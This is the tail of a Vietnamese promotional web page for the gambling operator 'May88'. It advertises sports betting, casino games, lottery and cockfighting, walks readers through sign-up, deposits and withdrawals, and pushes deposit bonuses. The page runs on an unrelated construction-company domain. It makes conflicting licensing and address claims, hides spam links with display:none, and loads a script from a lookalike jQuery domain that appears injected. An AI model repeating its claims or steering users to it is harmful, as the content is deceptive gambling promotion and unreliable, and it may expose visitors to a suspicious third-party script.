giải quốc tế như World Cup, Euro.</li><li><strong>Bóng rổ</strong>: Đặc biệt nổi bật với các giải NBA, EuroLeague và các giải đấu quốc gia khác.</li><li><strong>Quần vợt</strong>: Cá cược các giải Grand Slam, ATP, WTA và nhiều giải đấu danh giá khác.</li><li><strong>Đua xe, Golf, Cricket và nhiều bộ môn khác</strong>: Người chơi có thể dễ dàng tham gia với nhiều hình thức <a href="https://keonhacai5.sa.com/" target="_blank" rel="noopener">tỷ lệ kèo</a> như cược chấp, cược tỷ số, tổng điểm, và cược đặc biệt.</li></ul><p><strong>Tính năng nổi bật</strong>:</p><ul><li><strong>Cập nhật tỷ lệ cược liên tục 24/7</strong>: Đảm bảo người chơi không bỏ lỡ bất kỳ cơ hội nào với các trận đấu trực tiếp.</li><li><strong>Cá cược trực tiếp (Live Betting)</strong>: Cho phép người chơi soi kèo và đặt cược ngay trong khi trận đấu đang diễn ra, tạo thêm sự phấn khích và kịch tính.</li></ul><h3><strong>Sòng bài trực tuyến</strong></h3><figure id="attachment_966" aria-describedby="caption-attachment-966" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-966" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88-dang-nhap.webp" alt="May88" width="800" height="450" /><figcaption id="caption-attachment-966" class="wp-caption-text">Live Casino là sản phẩm cá cược nổi bật tại May88</figcaption></figure><p>Sòng bài May88 mang đến một trải nghiệm sống động với các trò chơi phổ biến như Baccarat, Blackjack, Poker, Roulette, và <a href="https://judie.io/" target="_blank" rel="noopener">Sicbo</a>. Các tựa game này được phân phối với nhiều phiên bản khác nhau, mang đến cho game thủ cơ hội trải nghiệm sân chơi đánh bài cao cấp ngay tại nhà.</p><p><strong>Ưu điểm nổi bật</strong>:</p><ul><li><strong>Dealer chuyên nghiệp</strong>: May88 có các dealer là những người dẫn dắt chuyên nghiệp, tạo cảm giác chân thực như đang tham gia vào sòng bài thực sự. Các dealer này luôn đảm bảo tính minh bạch và công bằng trong từng ván bài.</li><li><strong>Giao diện đẹp mắt:</strong> Giao diện trò chơi được mô phỏng theo không gian sảnh đánh bài thực tế, sống động.</li><li><strong>Công nghệ livestream hiện đại</strong>: Công nghệ livestream chất lượng cao, giúp người chơi theo dõi mọi động thái của các quân bài và quá trình chia bài một cách rõ ràng.</li><li><strong>Đa dạng các trò đánh bài truyền thống</strong>: Baccarat, Blackjack, Sicbo, Poker và Roulette, Tiến lên 3 miền, Phỏm, Xì Dách, Mậu Binh.</li><li><strong>Chia cấp độ</strong>: Live casino May88 chia thành nhiều level chơi từ cơ bản đến nâng cao, phù hợp với mọi đối tượng người chơi, từ người mới đến người chơi chuyên nghiệp.</li></ul><figure id="attachment_1225" aria-describedby="caption-attachment-1225" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1225" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/game-bai-may88.webp" alt="Cổng game bài May88" width="800" height="400" /><figcaption id="caption-attachment-1225" class="wp-caption-text">May88 nổi tiếng với hàng loạt tựa game đánh bài đổi thưởng</figcaption></figure><h3><strong>Xổ số</strong></h3><p>May88 cũng cung cấp các sản phẩm xổ số trực tuyến, một trong những hình thức cá cược phổ biến ở Việt Nam. Các loại xổ số tại May88 bao gồm xổ số truyền thống và xổ số nhanh, mang lại nhiều lựa chọn cho người chơi.</p><ul><li><strong>Xổ số truyền thống</strong>: Người chơi có thể tham gia dự đoán kết quả xổ số với nhiều kỳ quay khác nhau, bao gồm xổ số Việt Nam, xổ số Keno, và xổ số quốc tế.</li><li><strong>Xổ số nhanh</strong>: Đây là loại hình xổ số mới, với các kỳ quay diễn ra thường xuyên trong khoảng thời gian ngắn, mang đến cơ hội trúng thưởng nhanh chóng và liên tục.</li></ul><figure id="attachment_1230" aria-describedby="caption-attachment-1230" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1230" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/xo-so-may88.webp" alt="Xổ số May88" width="800" height="400" /><figcaption id="caption-attachment-1230" class="wp-caption-text">Sảnh Xổ số &#8211; Lô đề &#8211; Keno May88 luôn thu hút đông đảo người chơi</figcaption></figure><p><strong>Ưu điểm nổi bật</strong>:</p><ul><li>Đa dạng các loại hình xổ số từ truyền thống đến hiện đại.</li><li>Cơ hội trúng thưởng hấp dẫn với tỷ lệ thắng cao.</li><li>Kỳ quay nhanh chóng, liên tục, mang đến sự hồi hộp.</li><li>Tất cả các kỳ quay xổ số đều được công khai và minh bạch, đảm bảo tính công bằng tuyệt đối cho người chơi.</li></ul><h3><strong>Bắn cá</strong></h3><figure id="attachment_963" aria-describedby="caption-attachment-963" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-963" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/link-may88.webp" alt="Link vào May88" width="800" height="450" /><figcaption id="caption-attachment-963" class="wp-caption-text">Bắn cá săn hũ cực khủng tại May88</figcaption></figure><p>Bắn cá đổi thưởng tại May88 là một trò chơi giải trí được rất nhiều người chơi yêu thích. Với lối chơi đơn giản nhưng cực kỳ thú vị, không chỉ giúp người chơi giải trí mà còn có cơ hội kiếm được số tiền lớn với hũ jackpot. Các game nổi bật có thể kế đến như:</p><ul><li><strong>Săn Cá Long Vương</strong>: Một trong những trò chơi được yêu thích với hệ thống thưởng phong phú và hình ảnh bắt mắt.</li><li><strong>Bắn Cá Tiên</strong>: Với thiết kế sinh động và nhiều level chơi, giúp người chơi thư giãn và có cơ hội kiếm thưởng.</li></ul><p><strong>Ưu điểm nổi bật</strong>:</p><ul><li>Đồ họa 3D bắt mắt, lối chơi thú vị.</li><li>Jackpot với cơ hội nhận được tiền thật.</li><li>Chế độ chơi đa dạng, phù hợp với mọi người chơi.</li></ul><h3><strong>eSports (Thể Thao Điện Tử)</strong></h3><p>eSports đang trở thành một phần không thể thiếu trong các nhà cái cá cược lớn, và May88 không ngoại lệ. Nhà cái chúng tôi cung cấp một danh mục các giải đấu thể thao điện tử lớn trên thế giới, bao gồm Dota 2, Liên Minh Huyền Thoại, CS2,&#8230;</p><p><strong>Ưu điểm nổi bật</strong>:</p><ul><li><strong>Các giải đấu lớn</strong>: May88 cập nhật liên tục các giải đấu eSports lớn như LPL, LCK, The International (Dota 2), Major CS,&#8230; và nhiều sự kiện eSports khác.</li><li><strong>Các loại cược phong phú</strong>: Từ dự đoán kết quả trận đấu, số lượng kill, thời gian trận đấu, đến các cược kèo đặc biệt khác, May88 mang đến cho người chơi cơ hội tham gia vào các kèo cược hấp dẫn.</li><li><strong>Đội ngũ phân tích chuyên nghiệp</strong>: May88 cung cấp những bản phân tích chi tiết về các đội tuyển, người chơi chuyên nghiệp, và tình hình thi đấu, giúp người chơi đưa ra các quyết định đặt cược chính xác.</li><li>Hỗ trợ phân tích chuyên sâu về đội tuyển và giải đấu.</li></ul><h3><strong>Đá gà</strong></h3><p>May88 còn hợp tác với trường đá gà <strong>Thomo Campuchia</strong> để mang đến cho các kê thủ những trận đá gà cựa sắt, đá gà cựa dao nảy lửa với chất lượng hình ảnh sắc nét nhất.</p><p><strong>Điểm nổi bật:</strong></p><ul><li>Tính năng đặt cược trực tiếp theo thời gian trận đá gà.</li><li>Đa dạng thể loại đá gà từ cựa dao, cựa sắt với nhiều cửa cược và mức cược</li><li>Bình luận viên đá gà Việt Nam hoạt náo</li></ul><h2><strong>Vậy làm sao để tham gia cá cược tại May 88?</strong></h2><h3><strong>Hướng dẫn đăng ký tài khoản May88</strong></h3><p><strong>Bước 1: Truy cập trang chủ May88: </strong>Trước tiên, bạn cần mở trình duyệt và truy cập vào trang chủ của May88 bằng đường link chính thức: <a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net"><strong>https://www.sriannapoorneshwariearthmoversandconstructions.in.net</strong></a>.</p><p><strong>Bước 2: Bấm chọn đăng ký: </strong>Sau khi vào trang chủ, bạn sẽ thấy nút <strong>“Đăng Ký”</strong> nằm ở góc phải phía trên của màn hình. Nhấp vào nút này để bắt đầu quá trình tạo tài khoản mới.</p><p><strong>Bước 3: Điền thông tin đăng ký: </strong>Một biểu mẫu đăng ký sẽ xuất hiện, bạn cần điền đầy đủ và chính xác các thông tin sau:</p><ul><li><strong>Tên tài khoản</strong>: Đây là tên người dùng (username) mà bạn sẽ sử dụng để đăng nhập vào hệ thống. Hãy chọn một tên tài khoản dễ nhớ nhưng không quá đơn giản để đảm bảo tính bảo mật.</li><li><strong>Mật khẩu</strong>: Nhập mật khẩu mạnh, bao gồm chữ cái, số và ký tự đặc biệt để đảm bảo an toàn cho tài khoản của bạn. Xác nhận lại mật khẩu bằng cách nhập lại một lần nữa.</li><li><strong>Số điện thoại</strong>: Điền số điện thoại chính xác để nhận mã xác nhận và hỗ trợ khôi phục tài khoản sau này nếu cần thiết.</li><li><strong>Mã giới thiệu</strong>: Điền mã giới thiệu (mã đại lý) nếu có.</li></ul><figure id="attachment_967" aria-describedby="caption-attachment-967" style="width: 942px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-967 size-full" style="font-size: 14.4px;" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/nha-cai-may88.webp" alt="đăng ký may88" width="942" height="466" /><figcaption id="caption-attachment-967" class="wp-caption-text">Biểu mẫu đăng ký tại tài khoản May88</figcaption></figure><p><strong>Bước 4: Xác nhận đăng ký</strong></p><ul><li>Sau khi điền đầy đủ thông tin, bạn cần tick vào ô <strong>“Tôi trên 18 tuổi và tôi chấp nhận Điều khoản và điều kiện”</strong> để đồng ý tuân thủ các quy định của nhà cái.</li><li>Sau đó, nhấn nút <strong>“Đăng Ký”</strong>.</li></ul><p><strong>Bước 5: Xác minh tài khoản: </strong>Xác minh tài khoản để có thể nạp rút số tiền lớn hơn, bảo mật hơn.</p><h3><strong>Hướng dẫn đăng nhập May88</strong></h3><p>Sau khi đăng ký và xác minh thành công tài khoản May88, bạn thực hiện các bước sau để đăng nhập vào nhà cái May88:</p><ul><li><strong>Bước 1</strong>: Bấm vào nút “<i>Đăng nhập</i>” ở góc phải trên cùng màn hình trang chủ May88 trên app hoặc web.</li><li><strong>Bước 2:</strong> Điền thông tin tài khoản May 88 bao gồm: Tên đăng nhập và mật khẩu.</li><li><strong>Bước 3:</strong> Bấm “Xác nhận” để hoàn tất quá trình login May88.</li></ul><div class="mceTemp"></div><p><strong>Lưu ý:</strong> Nếu bạn quên tài khoản hoặc gặp các vấn đề về đăng nhập, hãy liên hệ ngay với đội ngũ CSKH của chúng tôi thông qua phần Livechat để được hỗ trợ kịp thời.</p><h3><strong>Hướng dẫn nạp tiền May88</strong></h3><p>Chúng tôi hỗ trợ đến 5 hình thức nạp tiền gồm CodePay, Tiền điện tử, Coin12, Thẻ Cào, Ví điện tử. Để <strong><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/nap-tien/">nạp tiền vào tài khoản May 88</a></strong>, bạn làm theo các bước sau:</p><ul><li>Bước 1: Đăng nhập tài khoản May88 và chọn vào phần “<i>Nạp tiền</i>”.</li><li>Bước 2: Lựa chọn phương thức nạp tiền phù hợp.</li><li>Bước 3: Tiến hành điền thông tin và nạp tiền theo yêu cầu của phương thức nạp bạn muốn.</li></ul><figure id="attachment_1227" aria-describedby="caption-attachment-1227" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1227" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/nap-tien-may88.webp" alt="Nạp tiền May88" width="800" height="400" /><figcaption id="caption-attachment-1227" class="wp-caption-text">May88 hỗ trợ nhiều phương thức nạp tiền tốc độ</figcaption></figure><h3><strong>Hướng dẫn rút tiền May88</strong></h3><p><strong>Nhà cái May88</strong> hỗ trợ người chơi rút tiền bằng các hình thức như Ngân hàng, Thẻ cào điện thoại và rút tiền ảo qua sàn Binance, Houbi hoặc Coin12. Bạn làm theo các bước sau để rút tiền thắng cược:</p><ul><li><strong>Bước 1</strong>: Đăng nhập tài khoản May88 và chọn vào phần “Rút tiền”.</li><li><strong>Bước 2</strong>: Lựa chọn phương thức rút tiền phù hợp.</li><li><strong>Bước 3</strong>: Điền thông tin tài khoản muốn rút. Tham khảo bài viết “<a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/rut-tien/">Cách rút tiền May88</a>” để biết chi tiết bạn cần điền thông tin nào nhé.</li><li>Bước 3: Kiểm tra lại thông tin và xác nhận rút tiền.</li></ul><figure id="attachment_1232" aria-describedby="caption-attachment-1232" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1232" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/rut-tien-may88.webp" alt="rút tiền May88" width="800" height="400" /><figcaption id="caption-attachment-1232" class="wp-caption-text">Quy trình rút tiền về ngân hàng nhanh chóng</figcaption></figure><p><strong>Lưu ý: </strong>Sau khi xác nhận rút tiền, hệ thống sẽ xử lý thông tin và chuyển tiền thắng cược cho bạn trong vòng 10 – 20 phút. Nếu gặp bất kỳ vấn đề nào về rút tiền, hãy liên hệ ngay với bộ phận CSKH của chúng tôi để được hỗ trợ.</p><h2><strong>May88 có ưu đãi gì cho thành viên không?</strong></h2><p>Được anh em trong giới mệnh danh là &#8220;<em>Nhà cái hào phóng nhất Việt Nam</em>&#8220;. May88 luôn biết chiều lòng anh em với nhiều khuyến mãi cho tân thủ và bet thủ kì cựu. Một số khuyến mãi như:</p><div class="row"  id="row-19742017"><div id="col-1118536884" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="is-border"
style="border-radius:67px;border-width:0px 0px 0px 0px;"></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_901575139">
<a class="" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/dang-ky/"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="171" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/09/dang-ky-may88.gif" class="attachment-large size-large" alt="đăng ký tài khoản may88" /></div>
</a><style>#image_901575139 {
  width: 100%;
}</style></div></div></div><div id="col-510229319" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2000403451">
<a class="" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/khuyen-mai/"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="171" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/09/khuyen-mai-may88.gif" class="attachment-large size-large" alt="khuyến mãi tân thủ may88" /></div>
</a><style>#image_2000403451 {
  width: 100%;
}</style></div></div></div><div id="col-1154664687" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_133457909">
<a class="" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/nap-tien/"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="171" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/09/nap-tien-may88.gif" class="attachment-large size-large" alt="nạp rút tiền may88" /></div>
</a><style>#image_133457909 {
  width: 100%;
}</style></div></div></div></div><h3><strong>Thưởng giới thiệu thành viên mới</strong></h3><p>Khi giới thiệu thành viên mới đăng ký May88, cả người giới thiệu và người được giới thiệu đều nhận được phần thưởng hậu hĩnh:</p><ul><li><strong>Đối với người giới thiệu</strong>: Nhận được hoa hồng trọn đời dựa vào % giao dịch nạp rút của người được giới thiệu.</li><li><strong>Đối với người được giới thiệu:</strong> Nhận ngay 100K khi đăng ký thành viên và thưởng 100% giá trị thẻ nạp nếu nạp lần đầu trên 300K.</li></ul><h3><strong>Thưởng 100% cho lần nạp đầu tiên</strong></h3><p>Đối với thành viên mới đăng ký, May88 thưởng nạp 100% cho lần đầu tiên với giá trị lên đến 25.000.000 VNĐ. Áp dụng cho các phương thức nạp bằng chuyển khoản ngân hàng, tiền ảo, và Codepay.</p><h3><strong>Hoàn cược 1%</strong></h3><p>Chương trình áp dụng cho tất cả thành viên tại May88 với mức tiền hoàn cược không giới hạn. Đây là ưu đãi để những anh em thua cược vẫn có thể có thêm vốn để lật kèo.</p><p>Tuy nhiên, chương trình khuyến mãi này chỉ áp dụng cho một số trò chơi. Đọc bài viết <strong><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/khuyen-mai/">khuyến mãi May88</a></strong> để biết chi tiết các trò chơi đủ điều kiện hoàn cược.</p><h2><strong>Kết luận</strong></h2><p><strong>May88</strong> không chỉ là một nhà cái uy tín mà còn mang đến cho người chơi trải nghiệm giải trí tuyệt vời với đa dạng sản phẩm cá cược, dịch vụ chất lượng và khuyến mãi hấp dẫn. Nếu bạn đang tìm kiếm một nền tảng cá cược đáng tin cậy, May88 là sự lựa chọn hoàn hảo.</p></div></div></div></div><style>#section_2079302085 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(230, 250, 250);
}</style></section></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-1 mb-0"><div id="block_widget-3" class="col pb-0 widget block_widget"><div class="row"  id="row-1782734527"><div id="col-125731108" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1750335346"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2025/09/may88-logo.svg" class="attachment-large size-large" alt="May88 Logo" decoding="async" /></div><style>#image_1750335346 {
  width: 60%;
}</style></div><div id="text-3199623813" class="text"><p>MAY88 được đăng ký tại European Parliament and Commission Transparency Registry với ĐKKD số C-39017 vào 10/2016.</p><p>Thành viên trực thuộc EGBA (European Gaming &amp; Betting Association).</p><p>Địa chỉ: Rolfsbuktveien 4D, 1364 Oslo, Na Uy</p><p style="display:none">Đối tác cổng game uy tín: <a href="https://jerrycan.io/">Sunwin</a></p><p style="display:none">Đối tác cổng game uy tín: <a href="https://jerrycan.io/">Sunwin</a></p><style>#text-3199623813 {
  color: rgb(255, 249, 249);
}
#text-3199623813 > * {
  color: rgb(255, 249, 249);
}</style></div></div></div><div id="col-1724226224" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Liên hệ</span><b></b></h4></div><div id="text-2358295791" class="text"><p>Địa chỉ: 15A Hoàng Hoa Thám, P6, Quận Bình Thạnh ,TPHCM</p><p><span style="color: #ffffff;">Điện thoại: 0365 611 850</span></p><p><span style="color: #ffffff;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b1dcd0c88989c6d0c5d2d9f1d6dcd0d8dd9fd2dedc">[email&#160;protected]</a></span></p><p><span style="color: #ffffff;">Website: <a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#may88">https://www.sriannapoorneshwariearthmoversandconstructions.in.net/</a></span></p><p>Đối tác: <a href="https://www.teatrodesordos.org.mx/">Keonhacai</a>, <a href="https://nohu.fm/">Nohu</a>, <a href="https://www.athlete.jpn.com/">789club</a>, <a href="https://w88.net.co/">W88</a>, <a href="https://keonhacai.com.vc/">Kèo Nhà Cái 5</a>, <a href="https://rpmg.us.com/">Sunwin</a></p><p style="display:none">Xem kết quả bóng đá, tỷ số bóng đá trực tiếp hôm nay tại: <a href="https://kqbd247.net/">KQBD</a> 247</p><style>#text-2358295791 {
  color: rgb(255, 255, 255);
}
#text-2358295791 > * {
  color: rgb(255, 255, 255);
}</style></div><div class="social-icons follow-icons" ><a href="https://www.facebook.com/may88watch/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://x.com/may88watch" data-label="X" target="_blank" class="icon primary button circle x tooltip" title="Theo dõi X" aria-label="Theo dõi X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="/cdn-cgi/l/email-protection#8ce1edf5b4b4fbedf8efe4ccebe1ede5e0a2efe3e1" data-label="E-mail" target="_blank" class="icon primary button circle email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/may88watch/" data-label="Pinterest" target="_blank" class="icon primary button circle pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/may88watch/" data-label="LinkedIn" target="_blank" class="icon primary button circle linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@may88watch" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></div></div><div id="col-1324717762" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Thông tin</span><b></b></h4></div><div id="text-2822572982" class="text"><ul><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/gioi-thieu/">Giới thiệu</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/lien-he/">Liên hệ</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/ca-cuoc-trach-nhiem/">Cờ bạc trách nhiệm</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/dieu-khoan-dich-vu/">Điều khoản dịch vụ</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/">CTO Đinh Mai Lâm</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/giay-phep-hoat-dong/">Giấy phép hoạt động</a></li></ul><style>#text-2822572982 {
  color: rgb(255,255,255);
}
#text-2822572982 > * {
  color: rgb(255,255,255);
}</style></div></div></div><div id="col-826977857" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Hướng dẫn</span><b></b></h4></div><div id="text-3973143211" class="text"><ul><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/dang-ky/">Đăng ký May88</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/dang-nhap/">Đăng nhập May88</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/nap-tien/">Nạp tiền May88</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/rut-tien/">Rút tiền May88</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/huong-dan-ca-cuoc/">Hướng dẫn cá cược</a></li><li><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/khuyen-mai/">Khuyến mãi May88</a></li></ul><style>#text-3973143211 {
  color: rgb(255, 255, 255);
}
#text-3973143211 > * {
  color: rgb(255, 255, 255);
}</style></div></div></div></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>MAY88</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script> <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1210"><a href="/#may88" aria-current="page">Trang chủ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/the-thao/">Thể thao</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1820"><a href="https://www.yakk.io/">Kèo bóng đá</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/live-casino/">Live Casino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/game-bai/">Game bài</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1552"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/da-ga/">Đá Gà</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tai-xiu/">Tài xỉu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/xoc-dia/">Xóc đĩa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/no-hu/">Nổ hũ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/ban-ca/">Bắn cá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/bau-cua/">Bầu cua</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/quay-so/">Quay số</a></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="login-form-popup" class="lightbox-content mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"><div class="account-login-inner"><h3 class="uppercase">Login</h3><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f36277b68f" /><input type="hidden" name="_wp_http_referer" value="/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/lost-password/">Lost your password?</a></p></form></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/f339bdb71b8e3d9e907bd3fbde6c913b.js?ver=4c26d" id="woocommerce-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/d6bfb0706fd828896b1d7ac08b5619ea.js?ver=ccdb6" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/3be49cac6a4d6d1f61a0735352571913.js?ver=40bef" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
